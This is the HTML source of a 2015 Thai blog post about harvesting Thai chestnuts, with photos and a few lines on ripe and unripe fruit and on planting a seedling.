</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">เก็บเกาลัดไทย</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_82_4ba td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82_4ba" >
<style>
/* custom css */
.tdi_82_4ba{
                    display: inline-block;
                }.tdi_82_4ba .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_82_4ba .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_82_4ba .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.smileconsumer.com/author/nok/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/b4800bf5b05813b778b713a416ec5520?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' data-src='https://secure.gravatar.com/avatar/b4800bf5b05813b778b713a416ec5520?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/b4800bf5b05813b778b713a416ec5520?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4800bf5b05813b778b713a416ec5520?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_83_99b td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83_99b" >
<style>
/* custom css */
.tdi_83_99b{
                    display: inline-block;
                }.tdi_83_99b i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2015-08-23T23:48:04+07:00">23 สิงหาคม 2015</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_84_26d td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_84_26d" >
<style>
/* custom css */
.tdi_84_26d{
                    float: right;
                
                    display: inline-block;
                }.tdi_84_26d i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_84_26d a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://www.smileconsumer.com/2015/08/%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_85_aa2 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85_aa2" >
<style>

/* inline tdc_css att */

.tdi_85_aa2{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_85_aa2{
                    display: inline-block;
                
                    float: right;
                }.tdi_85_aa2 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-4363">914</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_86_6d6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_6d6" ><div id="tdi_86_6d6" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.smileconsumer.com%2F2015%2F08%2F%25e0%25b9%2580%25e0%25b8%2581%25e0%25b9%2587%25e0%25b8%259a%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%94%E0%B9%84%E0%B8%97%E0%B8%A2&url=https%3A%2F%2Fwww.smileconsumer.com%2F2015%2F08%2F%25e0%25b9%2580%25e0%25b8%2581%25e0%25b9%2587%25e0%25b8%259a%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F&via=Smile+Consumer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.smileconsumer.com/2015/08/%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2/&amp;media=https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1029re.jpg&description=%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%94%E0%B9%84%E0%B8%97%E0%B8%A2">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%94%E0%B9%84%E0%B8%97%E0%B8%A2 %0A%0A https://www.smileconsumer.com/2015/08/%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_86_6d6">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_87_d90 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87_d90" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_87_d90{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87_d90 .td-audio-player{
                    font-size: 12px;
                }.tdi_87_d90 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_87_d90:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1029re.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="640" 
                                        height="480" 
                                         
                                         srcset="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1029re.jpg 640w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1029re-300x225.jpg 300w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1029re-120x90.jpg 120w"  
                                        alt="" 
                                        title="IMG_1029re"
 data-src="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1029re.jpg" data-sizes="(max-width: 640px) 100vw, 640px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img 
                                        width="640" 
                                        height="480" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1029re.jpg" srcset="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1029re.jpg 640w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1029re-300x225.jpg 300w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1029re-120x90.jpg 120w" sizes="(max-width: 640px) 100vw, 640px" 
                                        alt="" 
                                        title="IMG_1029re"
                                    /></noscript>
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_88_49a td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_88_49a" ><div class="tdb-block-inner td-fix-index"><p>เห็นเกาลัดสุกเต็มต้น พอตัดกิ่ง เก็บลงมาพบว่า บางส่วนยังไม่สุก แต่สีสันก็ยังสวยงามเช่นเดิม<span id="more-4363"></span></p>
<p><a href="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1018re.jpg"><img  title="IMG_1018re"  alt="" width="640" height="480" data-srcset="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1018re.jpg 640w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1018re-300x225.jpg 300w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1018re-120x90.jpg 120w"  data-src="http://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1018re.jpg" data-sizes="(max-width: 640px) 100vw, 640px" class="aligncenter size-full wp-image-4364 lazyload" src="[data-uri]" /><noscript><img class="aligncenter size-full wp-image-4364" title="IMG_1018re" src="http://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1018re.jpg" alt="" width="640" height="480" srcset="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1018re.jpg 640w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1018re-300x225.jpg 300w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1018re-120x90.jpg 120w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a></p>
<p>&nbsp;</p>
<p><a href="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1025re.jpg"><img  title="IMG_1025re"  alt="" width="640" height="480" data-srcset="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1025re.jpg 640w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1025re-300x225.jpg 300w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1025re-120x90.jpg 120w"  data-src="http://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1025re.jpg" data-sizes="(max-width: 640px) 100vw, 640px" class="aligncenter size-full wp-image-4366 lazyload" src="[data-uri]" /><noscript><img class="aligncenter size-full wp-image-4366" title="IMG_1025re" src="http://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1025re.jpg" alt="" width="640" height="480" srcset="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1025re.jpg 640w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1025re-300x225.jpg 300w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1025re-120x90.jpg 120w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a></p>
<p>เต็มตะกร้า แต่ว่าบางส่วนไม่สุก ถ้าไม่สุก พอเอามาต้มก็กินได้ เหมือนกัน แต่ว่าในผลจะต่างกัน</p>
<p><a href="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1027re.jpg"><img  title="IMG_1027re"  alt="" width="640" height="480" data-srcset="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1027re.jpg 640w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1027re-300x225.jpg 300w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1027re-120x90.jpg 120w"  data-src="http://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1027re.jpg" data-sizes="(max-width: 640px) 100vw, 640px" class="aligncenter size-full wp-image-4367 lazyload" src="[data-uri]" /><noscript><img class="aligncenter size-full wp-image-4367" title="IMG_1027re" src="http://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1027re.jpg" alt="" width="640" height="480" srcset="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1027re.jpg 640w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1027re-300x225.jpg 300w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1027re-120x90.jpg 120w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a></p>
<p>&nbsp;</p>
<p><a href="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1022re.jpg"><img  title="IMG_1022re"  alt="" width="640" height="480" data-srcset="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1022re.jpg 640w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1022re-300x225.jpg 300w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1022re-120x90.jpg 120w"  data-src="http://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1022re.jpg" data-sizes="(max-width: 640px) 100vw, 640px" class="aligncenter size-full wp-image-4365 lazyload" src="[data-uri]" /><noscript><img class="aligncenter size-full wp-image-4365" title="IMG_1022re" src="http://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1022re.jpg" alt="" width="640" height="480" srcset="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1022re.jpg 640w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1022re-300x225.jpg 300w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1022re-120x90.jpg 120w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a></p>
<p>&nbsp;</p>
<p><a href="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1039re.jpg"><img  title="IMG_1039re"  alt="" width="640" height="480" data-srcset="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1039re.jpg 640w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1039re-300x225.jpg 300w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1039re-120x90.jpg 120w"  data-src="http://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1039re.jpg" data-sizes="(max-width: 640px) 100vw, 640px" class="aligncenter size-full wp-image-4369 lazyload" src="[data-uri]" /><noscript><img class="aligncenter size-full wp-image-4369" title="IMG_1039re" src="http://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1039re.jpg" alt="" width="640" height="480" srcset="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1039re.jpg 640w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1039re-300x225.jpg 300w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1039re-120x90.jpg 120w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a></p>
<p><a href="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1036re.jpg"><img  title="IMG_1036re"  alt="" width="640" height="480" data-srcset="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1036re.jpg 640w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1036re-300x225.jpg 300w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1036re-120x90.jpg 120w"  data-src="http://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1036re.jpg" data-sizes="(max-width: 640px) 100vw, 640px" class="aligncenter size-full wp-image-4368 lazyload" src="[data-uri]" /><noscript><img class="aligncenter size-full wp-image-4368" title="IMG_1036re" src="http://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1036re.jpg" alt="" width="640" height="480" srcset="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1036re.jpg 640w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1036re-300x225.jpg 300w, https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1036re-120x90.jpg 120w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a></p>
<p>บางกิ่งจะมีทั้งผลสุกและผลดิบ เราจะแยกตัดเป็นพวงๆก็ได้ หรือจะรอกันให้สุก ก็พอไหว เพราะ ผลที่สุก จะอยู่คาต้นนานมาก พอสีเขียวเริ่มสุก ก็ค่อยตัดพร้อมกัน</p>
<p>หน้าฝนลองหาต้นกล้ามาปลูกสักต้นนะคะ</p>
<p>©สุภฎารัตน์</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_91_5d8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_5d8" >
<style>
/* custom css */
.tdi_91_5d8 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_91_5d8 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91_5d8 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91_5d8 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_91_5d8 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.smileconsumer.com/tag/featured/">featured</a></li><li><a href="https://www.smileconsumer.com/tag/%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89/">ผลไม้</a></li><li><a href="https://www.smileconsumer.com/tag/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2/">เกาลัดไทย</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93_69a  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_93_69a{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_94_039 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_039" ><div class="tdb-share-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.smileconsumer.com/2015/08/%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="tdi_94_039" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.smileconsumer.com%2F2015%2F08%2F%25e0%25b9%2580%25e0%25b8%2581%25e0%25b9%2587%25e0%25b8%259a%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%94%E0%B9%84%E0%B8%97%E0%B8%A2&url=https%3A%2F%2Fwww.smileconsumer.com%2F2015%2F08%2F%25e0%25b9%2580%25e0%25b8%2581%25e0%25b9%2587%25e0%25b8%259a%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F&via=Smile+Consumer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.smileconsumer.com/2015/08/%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2/&amp;media=https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1029re.jpg&description=%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%94%E0%B9%84%E0%B8%97%E0%B8%A2">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%94%E0%B9%84%E0%B8%97%E0%B8%A2 %0A%0A https://www.smileconsumer.com/2015/08/%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_94_039">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_96_693  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_96_693{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_693{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_97_b66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97_b66" >
<style>

/* inline tdc_css att */

.tdi_97_b66{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>บทความก่อนหน้านี้</span><a href="https://www.smileconsumer.com/2015/08/%e0%b8%ad%e0%b8%b0%e0%b9%82%e0%b8%a7%e0%b8%84%e0%b8%b2%e0%b9%82%e0%b8%94-avocado/">อะโวคาโด</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>บทความถัดไป</span><a href="https://www.smileconsumer.com/2015/12/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad/">การเลือกซื้อเลือกใช้สินค้าลดราคา</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_98_0bc tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_0bc" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_98_0bc{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_98_0bc{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_98_0bc .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_98_0bc .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_98_0bc .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_98_0bc .tdb-social-item i.td-icon-twitter,
				.tdi_98_0bc .tdb-social-item i.td-icon-linkedin,
				.tdi_98_0bc .tdb-social-item i.td-icon-pinterest,
				.tdi_98_0bc .tdb-social-item i.td-icon-blogger,
				.tdi_98_0bc .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_98_0bc .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_98_0bc .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_0bc{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_0bc{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_98_0bc{
                    border: 1px solid #ededed;
                }.tdi_98_0bc .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_98_0bc .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://www.smileconsumer.com/author/nok/" class="tdb-author-photo"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/b4800bf5b05813b778b713a416ec5520?s=234&#038;d=mm&#038;r=g 2x'  height='117' width='117' data-src='https://secure.gravatar.com/avatar/b4800bf5b05813b778b713a416ec5520?s=117&#038;d=mm&#038;r=g' class='avatar avatar-117 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/b4800bf5b05813b778b713a416ec5520?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4800bf5b05813b778b713a416ec5520?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></noscript></a><div class="tdb-author-info"><a href="https://www.smileconsumer.com/author/nok/" class="tdb-author-name">สุภฎารัตน์</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_99_e23 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_99_e23" >
<style>
/* custom css */
.tdi_99_e23 .entry-thumb{
					background-position: center 50%;
				}.tdi_99_e23 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_99_e23 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_99_e23 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_99_e23 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_99_e23 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_99_e23 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_99_e23 .td-post-vid-time{
					display: block;
				}.tdi_99_e23 .td-post-category{
					display: inline-block;
				}.tdi_99_e23 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_99_e23 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_99_e23 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_99_e23 .td-read-more{
					display: none;
				}.tdi_99_e23 .td-post-author-name{
					display: none;
				}.tdi_99_e23 .td-post-date,
				.tdi_99_e23 .td-post-author-name span{
					display: none;
				}.tdi_99_e23 .td-module-comments{
					display: none;
				}.tdi_99_e23 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_99_e23 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_99_e23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_99_e23 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_99_e23 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99_e23 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_99_e23 .td-module-container:before{
					bottom: -9px;
				}.tdi_99_e23 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_99_e23 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99_e23 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99_e23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
